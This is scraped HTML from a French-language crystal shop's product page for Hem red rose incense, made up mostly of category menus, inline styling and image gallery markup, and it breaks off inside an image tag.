<li id="menu-item-5055-en" class="lang-item lang-item-136 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-5055-en"><a href="https://crystaldreamsworld.com/product/hem-incense-red-rose/" hreflang="en-CA" lang="en-CA"><span ><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li id="menu-item-5055-fr" class="lang-item lang-item-139 lang-item-fr current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-5055-fr"><a href="https://crystaldreamsworld.com/fr/product/encens-hem-rose-rouge/" hreflang="fr-CA" lang="fr-CA"><span ><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
</ul></nav></div></div><div id="mai-menu" class="mai-menu"><div class="mai-menu-outer"><div class="mai-menu-inner"><aside class="widget-area"><section id="nav_menu-6" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-mai-menu-mobile-fr-container"><ul id="menu-mai-menu-mobile-fr" class="menu"><li id="menu-item-837815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837815"><a href="https://crystaldreamsworld.com/fr/crystal-dreams-2/">Accueil</a></li>
<li id="menu-item-834789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-834789"><a href="/fr/">Boutique</a>
<ul class="sub-menu">
	<li id="menu-item-834731" class="pa-sub-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-834731"><a href="https://crystaldreamsworld.com/fr/product-category/tout/">Produits</a>
	<ul class="sub-menu">
		<li id="menu-item-834733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834733"><a href="https://crystaldreamsworld.com/fr/product-category/tout/accessoires/">Accessoires</a></li>
		<li id="menu-item-834740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834740"><a href="https://crystaldreamsworld.com/fr/product-category/tout/autre/">Autre</a></li>
		<li id="menu-item-834760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834760"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bagues/">Bagues</a></li>
		<li id="menu-item-834782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834782"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bijoux-en-argent-sterling/">Bijoux En Argent Sterling</a></li>
		<li id="menu-item-834736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834736"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/billes/">Billes</a></li>
		<li id="menu-item-834764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834764"><a href="https://crystaldreamsworld.com/fr/product-category/tout/bols-chantants/">Bols Chantants</a></li>
		<li id="menu-item-834757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834757"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/boucles-doreilles/">Boucles d&#8217;oreilles</a></li>
		<li id="menu-item-834742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834742"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bracelets-fr/">Bracelets</a></li>
		<li id="menu-item-834755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834755"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/breloque/">Breloque</a></li>
		<li id="menu-item-834752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834752"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/chains-fr/">Chaînes et cordons</a></li>
		<li id="menu-item-834750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834750"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/chandelles-et-bougies/">Chandelles et bougies</a></li>
		<li id="menu-item-834766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834766"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/coeurs/">Coeurs de cristal</a></li>
		<li id="menu-item-834734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834734"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/colliers-pendentifs/">Colliers et pendentifs</a></li>
		<li id="menu-item-834767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834767"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cranes/">Crânes</a></li>
		<li id="menu-item-834761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834761"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cristaux-en-brute/">Cristaux bruts</a></li>
		<li id="menu-item-834756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834756"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cristaux-polis/">Cristaux polis</a></li>
		<li id="menu-item-834784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-834784"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/encens/">Encens et purification</a></li>
		<li id="menu-item-834762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834762"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/fossiles/">Fossiles</a></li>
		<li id="menu-item-834765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834765"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/geodes-et-clusters/">Géodes et grappes</a></li>
		<li id="menu-item-834768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834768"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/herbes/">Herbes et thés</a></li>
		<li id="menu-item-834759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834759"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/huiles-essentielles/">Huiles Essentielles</a></li>
		<li id="menu-item-834787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834787"><a href="https://crystaldreamsworld.com/fr/product-category/tout/lampes/">Lampes</a></li>
		<li id="menu-item-834739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834739"><a href="https://crystaldreamsworld.com/fr/product-category/tout/livres/">Livres</a></li>
		<li id="menu-item-834737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834737"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/orgonite/">Pyramides en orgonite</a></li>
		<li id="menu-item-834743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834743"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pierres-de-paume/">Pierres de paume</a></li>
		<li id="menu-item-834785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834785"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pierres-roulees/">Pierres Roulées</a></li>
		<li id="menu-item-834751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834751"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pipes-fr/">Pipes</a></li>
		<li id="menu-item-834753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834753"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/points-et-prismes/">Pointes et prismes</a></li>
		<li id="menu-item-834786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834786"><a href="https://crystaldreamsworld.com/fr/product-category/tout/porte-cles/">Porte-clés</a></li>
		<li id="menu-item-834758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834758"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pyramides/">Pyramides de cristal</a></li>
		<li id="menu-item-834769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834769"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/spheres-fr/">Sphères et oeufs</a></li>
		<li id="menu-item-834783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834783"><a href="https://crystaldreamsworld.com/fr/product-category/tout/cartes-de-tarot-et-doracle/">Tarot, oracle et cartes</a></li>
		<li id="menu-item-834788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834788"><a href="https://crystaldreamsworld.com/fr/product-category/tout/vente-en-gros/">Vente en gros</a></li>
	</ul>
</li>
	<li id="menu-item-834732" class="pa-sub-item menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-834732"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/">Propriétés</a>
	<ul class="sub-menu">
		<li id="menu-item-834754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834754"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/amour/">Amour et amitié</a></li>
		<li id="menu-item-834735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834735"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/communication-et-expression/">Communication</a></li>
		<li id="menu-item-834763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834763"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/confiance-et-estime-de-soi/">Confiance et estime de soi</a></li>
		<li id="menu-item-834738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834738"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/creativite-et-concentration/">Créativité et concentration</a></li>
		<li id="menu-item-834741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834741"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/divination-et-magie/">Divination et magie</a></li>
		<li id="menu-item-834794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834794"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/troisieme-oeil-et-intuition/">Éveil spirituel et intuition</a></li>
		<li id="menu-item-834792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834792"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/guerison-energetique-et-emotionnelle/">Guérison émotionnelle</a></li>
		<li id="menu-item-834797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834797"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/manifestation-et-abondance/">Manifestation et abondance</a></li>
		<li id="menu-item-834799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834799"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/protection-et-ancrage/">Protection et ancrage</a></li>
		<li id="menu-item-834801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-834801"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/purification-fr/">Purification</a></li>
		<li id="menu-item-834802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-834802"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/reduction-du-stress/">Réduction du stress</a></li>
		<li id="menu-item-834803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834803"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/vitalite-et-energie/">Vitalité, joie et énergie</a></li>
	</ul>
</li>
	<li id="menu-item-834780" class="pa-sub-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-834780"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/">Chakras</a>
	<ul class="sub-menu">
		<li id="menu-item-834781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834781"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/1-chakra-de-la-racine/">1. Chakra de la racine</a></li>
		<li id="menu-item-834790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834790"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/2-chakra-sacre/">2. Chakra sacré</a></li>
		<li id="menu-item-834791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834791"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/3-chakra-du-plexus-solaire/">3. Chakra du plexus solaire</a></li>
		<li id="menu-item-834793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834793"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/4-chakra-du-coeur/">4. Chakra du cœur</a></li>
		<li id="menu-item-834795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834795"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/5-chakra-de-la-gorge/">5. Chakra de la gorge</a></li>
		<li id="menu-item-834796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834796"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/6-chakra-du-troisieme-oeil/">6. Chakra du troisième oeil</a></li>
		<li id="menu-item-834798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834798"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/7-chakra-de-la-couronne/">7. Chakra de la couronne</a></li>
		<li id="menu-item-834800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834800"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/sept-chakras/">Sept chakras</a></li>
	</ul>
</li>
	<li id="menu-item-836570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-836570"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/">Zodiacs</a>
	<ul class="sub-menu">
		<li id="menu-item-836571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836571"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/belier-21-mars-19-avril/">1. Bélier (21 mars &#8211; 19 avril)</a></li>
		<li id="menu-item-836575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836575"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/taureau-20-avril-21-mai/">2. Taureau (20 avril &#8211; 20 mai)</a></li>
		<li id="menu-item-836576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836576"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/gemeaux-21mai-21-juin/">3. Gémeaux ( 21mai &#8211; 21 juin)</a></li>
		<li id="menu-item-836577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836577"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/4-cancer-21-juin-22-juillet/">4. Cancer (22 juin &#8211; 22 juillet)</a></li>
		<li id="menu-item-836578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836578"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/lion-23-juillet-22-aout/">5. Lion (23 juillet &#8211; 22 aout)</a></li>
		<li id="menu-item-836579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836579"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/6-vierge-23-aout-22-septembre/">6. Vierge (23 aout &#8211; 22 sept)</a></li>
		<li id="menu-item-836580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836580"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/balance-23-septembre-22-octobre/">7. Balance (23 sept &#8211; 22 oct)</a></li>
		<li id="menu-item-836581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836581"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/8-scorpion-23-oct-21-nov/">8. Scorpion (23 oct &#8211; 21 nov)</a></li>
		<li id="menu-item-836582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836582"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/9-sagittaire-22-nov-21-dec/">9. Sagittaire (22 nov &#8211; 21 dec)</a></li>
		<li id="menu-item-836572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836572"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/10-capricorne-22-dec-19-jan/">10. Capricorne (22 dec &#8211; 19 jan)</a></li>
		<li id="menu-item-836573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836573"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/11-verseau-20-jan-18-fev/">11. Verseau (20 jan &#8211; 18 fev)</a></li>
		<li id="menu-item-836574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836574"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/12-poissons-19-fev-20-mars/">12. Poissons (19 fev &#8211; 20 mars)</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-834770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834770"><a href="https://crystaldreamsworld.com/fr/evenements/">Événements</a></li>
<li id="menu-item-834771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834771"><a href="https://crystaldreamsworld.com/fr/articles-fr/">Blogue</a></li>
<li id="menu-item-834772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834772"><a href="https://crystaldreamsworld.com/fr/service/">Services</a></li>
<li id="menu-item-834773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-834773"><a href="https://crystaldreamsworld.com/social/">Communauté</a>
<ul class="sub-menu">
	<li id="menu-item-834774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834774"><a href="https://crystaldreamsworld.com/social/activity/">Activité</a></li>
	<li id="menu-item-834775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834775"><a href="https://crystaldreamsworld.com/social/forums/">Forums</a></li>
	<li id="menu-item-834776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834776"><a href="https://crystaldreamsworld.com/social/groups/">Groupes</a></li>
	<li id="menu-item-834777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834777"><a href="https://crystaldreamsworld.com/social/members/">Membres</a></li>
</ul>
</li>
<li id="menu-item-834778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-834778"><a href="https://crystaldreamsworld.com/fr/decouvrez-nous/">À propos</a>
<ul class="sub-menu">
	<li id="menu-item-839750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839750"><a href="/fr/termes-et-conditions/#conditions-d-expedition">Conditions d&#8217;expédition</a></li>
	<li id="menu-item-839751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839751"><a href="/fr/termes-et-conditions/#politique-de-confidentialite">Politique de confidentialité</a></li>
	<li id="menu-item-839752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839752"><a href="/fr/termes-et-conditions/#conditions-de-services">Conditions de services</a></li>
	<li id="menu-item-839753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839753"><a href="/fr/termes-et-conditions/#echanges">Échanges</a></li>
	<li id="menu-item-839754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839754"><a href="/fr/termes-et-conditions/#remboursements">Remboursements</a></li>
</ul>
</li>
<li id="menu-item-834779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834779"><a href="https://crystaldreamsworld.com/fr/contact-french/">Contact</a></li>
</ul></div></div></section>
</aside></div></div></div></div></header><div data-rocket-location-hash="be4c9898f5c2dcffd761bf356828f635" class="site-inner">
    <style>
        #tidio-chat-iframe{
            z-index: 80 !important;
        }
        @media (min-width: 768px){
            .slider-btn{
                display: none;
            }
        }
        .slidered {
            position: relative;
        }
        .slidered .slider-btn{
            position: absolute;
            top: 50%;
            transform: translateY(-50%);
            width: 25px;
            height: 25px;
            border-radius: 50%;
            background-size: contain;
            background-repeat: no-repeat;
            background-position: center;
            background-color: rgba(255,255,255,0.5);
            z-index: 90;
        }
        .slidered .slider-btn:hover{
            background-color: rgba(255,255,255,0.8);
        }
        .slidered .slider-btn.prev{
            left: -15px;
            background-image: url('/wp-content/themes/mai-law-pro/arrow-left.svg');
        }
        .slidered .slider-btn.next{
            right: -15px;
            background-image: url('/wp-content/themes/mai-law-pro/arrow-right.svg');
        }

        .col1 .menu-container, .col2 .menu-container{
            top: calc(100% + 20px) !important;
            left: 0 !important;
            right: unset !important;
        }

        .col3 .menu-container, .col4 .menu-container, .col5 .menu-container{
            top: calc(100% + 20px) !important;
            left: 50% !important;
            right: unset !important;
            transform: translateX(-50%) !important;
        }

        .col6 .menu-container, .col7 .menu-container{
            top: calc(100% + 20px) !important;
            left: unset !important;
            right: 0 !important;
        }

    </style>
    <div data-rocket-location-hash="b64cd50ab45ab1da0d576081d37055a5" class="breadcrumb">You are here: <span class="breadcrumb-link-wrap"><a class="breadcrumb-link" href="https://crystaldreamsworld.com/fr/boutique/"><span class="breadcrumb-link-text-wrap">Home</span></a><meta ></span> <span aria-label="breadcrumb separator">/</span> <a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/" title="Arômes">Arômes</a> <span aria-label="breadcrumb separator">/</span> Encens Hem – Rose rouge</div><div data-rocket-location-hash="e3c87d087e52708c6df55340ae4aa086" class="content-sidebar-wrap no-boxed-children"><main class="content content-no-sidebars" id="genesis-content"><div class="woocommerce-notices-wrapper"></div>
			<div id="product-800794" class="post-800794 product type-product status-publish has-post-thumbnail product_cat-aromes-fr product_cat-encens product_cat-proprietes product_cat-purification-fr product_cat-reduction-du-stress entry first instock taxable shipping-taxable purchasable product-type-simple">
				<div id="wpgs-gallery" class="wcgs-woocommerce-product-gallery wcgs-spswiper-before-init horizontal wcgs_preloader_normal" style='min-width: 50%; overflow: hidden;' data-id="800794"><div class="gallery-navigation-carousel-wrapper horizontal wcgs_preloader_normal"><div thumbsSlider="" class="gallery-navigation-carousel spswiper horizontal wcgs_preloader_normal thumbnailnavigation-custom always"><div class="spswiper-wrapper"><div class="wcgs-thumb spswiper-slide"><img alt="Hem Hexa Incense Red Rose - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2020/10/Untitled-design-8-1-100x100.png" data-image="https://crystaldreamsworld.com/wp-content/uploads/2020/10/Untitled-design-8-1.png" data-type="" width="100" height="100" loading="lazy" /></div><div class="wcgs-thumb spswiper-slide"><img alt="Incense sticks - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2022/04/Untitled-design-100x100.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2022/04/Untitled-design.jpg" data-type="" width="100" height="100" loading="lazy" /></div><div class="wcgs-thumb spswiper-slide"><img alt="Hem Incense – Red Rose - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2020/10/Hem-Hexa-Red-Rose-Incense-2-100x100.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2020/10/Hem-Hexa-Red-Rose-Incense-2.jpg" data-type="" width="100" height="100" loading="lazy" /></div><div class="wcgs-thumb spswiper-slide"><img alt="Hem Incense – Red Rose - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2020/10/Hem-Hexa-Red-Rose-Incense-1-100x100.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2020/10/Hem-Hexa-Red-Rose-Incense-1.jpg" data-type="" width="100" height="100" loading="lazy" /></div></div></div><div class="wcgs-border-bottom"></div></div><div class="wcgs-carousel horizontal wcgs_preloader_normal spswiper"><div class="spswiper-wrapper"><div class="spswiper-slide"><div class="wcgs-slider-image"><a class="wcgs-slider-lightbox" data-fancybox="view" href="https://crystaldreamsworld.com/wp-content/uploads/2020/10/Untitled-design-8-1.png" aria-label="lightbox" data-caption=""></a><img class="wcgs-slider-image-tag" fetchpriority="high" loading="eager" alt="Hem Hexa Incense Red Rose - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2020/10/Untitled-design-8-1.png" data-image="https://crystaldreamsworld.com/wp-content/uploads/2020/10/Untitled-design-8-1.png" width="450" height="450" srcset="https://crystaldreamsworld.com/wp-content/uploads/2020/10/Untitled-design-8-1.png 450w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/Untitled-design-8-1-100x100.png 100w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/Untitled-design-8-1-64x64.png 64w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/Untitled-design-8-1-300x300.png 300w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/Untitled-design-8-1-150x150.png 150w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/Untitled-design-8-1-32x32.png 32w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/Untitled-design-8-1-60x60.png 60w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/Untitled-design-8-1-90x90.png 90w" sizes="(max-width: 450px) 100vw, 450px" /></div></div><div class="spswiper-slide"><div class="wcgs-slider-image"><a class="wcgs-slider-lightbox" data-fancybox="view" href="https://crystaldreamsworld.com/wp-content/uploads/2022/04/Untitled-design.jpg" aria-label="lightbox" data-caption=""></a><img class="wcgs-slider-image-tag" loading="lazy" alt="Incense sticks - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2022/04/Untitled-design.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2022/04/Untitled-design.jpg" width="450" height="450" srcset="https://crystaldreamsworld.com/wp-content/uploads/2022/04/Untitled-design.jpg 450w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/Untitled-design-100x100.jpg 100w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/Untitled-design-64x64.jpg 64w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/Untitled-design-300x300.jpg 300w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/Untitled-design-150x150.jpg 150w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/Untitled-design-32x32.jpg 32w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/Untitled-design-60x60.jpg 60w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/Untitled-design-90x90.jpg 90w" sizes="(max-width: 450px) 100vw, 450px" /></div></div><div class="spswiper-slide"><div class="wcgs-slider-image"><a class="wcgs-slider-lightbox" data-fancybox="view" href="https://crystaldreamsworld.com/wp-content/uploads/2020/10/Hem-Hexa-Red-Rose-Incense-2.jpg" aria-label="lightbox" data-caption=""></a><img class="wcgs-slider-image-tag" loading="lazy" alt="Hem Incense – Red Rose - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2020/10/Hem-Hexa-Red-Rose-Incense-2.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2020/10/Hem-Hexa-Red-Rose-Incense-2.jpg" width="1171" height="722" srcset="https://crystaldreamsworld.com/wp-content/uploads/2020/10/Hem-Hexa-Red-Rose-Incense-2.jpg 1171w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/Hem-Hexa-Red-Rose-Incense-2-800x493.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/Hem-Hexa-Red-Rose-Incense-2-64x39.jpg 64w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/Hem-Hexa-Red-Rose-Incense-2-300x185.jpg 300w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/Hem-Hexa-Red-Rose-Incense-2-1024x631.jpg 1024w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/Hem-Hexa-Red-Rose-Incense-2-768x474.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/Hem-Hexa-Red-Rose-Incense-2-650x401.jpg 650w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/Hem-Hexa-Red-Rose-Incense-2-1000x617.jpg 1000w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/Hem-Hexa-Red-Rose-Incense-2-585x361.jpg 585w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/Hem-Hexa-Red-Rose-Incense-2-470x290.jpg 470w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/Hem-Hexa-Red-Rose-Incense-2-97x60.jpg 97w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/Hem-Hexa-Red-Rose-Incense-2-146x90.jpg 146w" sizes="(max-width: 1171px) 100vw, 1171px" /></div></div><div class="spswiper-slide"><div class="wcgs-slider-image"><a class="wcgs-slider-lightbox" data-fancybox="view" href="https://crystaldreamsworld.com/wp-content/uploads/2020/10/Hem-Hexa-Red-Rose-Incense-1.jpg" aria-label="lightbox" data-caption=""></a><img class="wcgs-slider-image-tag" loading="lazy" alt="Hem Incense – Red Rose - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2020/10/Hem-Hexa-Red-Rose-Incense-1.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2020/10/Hem-Hexa-Red-Rose-Incense-1.jpg" width="1094" height="802" srcset="https://crystaldreamsworld.com/wp-content/uploads/2020/10/Hem-Hexa-Red-Rose-Incense-1.jpg 1094w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/Hem-Hexa-Red-Rose-Incense-1-800x586.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/Hem-Hexa-Red-Rose-Incense-1-64x47.jpg 64w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/Hem-Hexa-Red-Rose-Incense-1-300x220.jpg 300w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/Hem-Hexa-Red-Rose-Incense-1-1024x751.jpg 1024w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/Hem-Hexa-Red-Rose-Incense-1-768x563.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/Hem-Hexa-Red-Rose-Incense-1-650x477.jpg 650w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/Hem-Hexa-Red-Rose-Incense-1-1000x733.jpg 1000w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/Hem-Hexa-Red-Rose-Incense-1-932x683.jpg 932w, 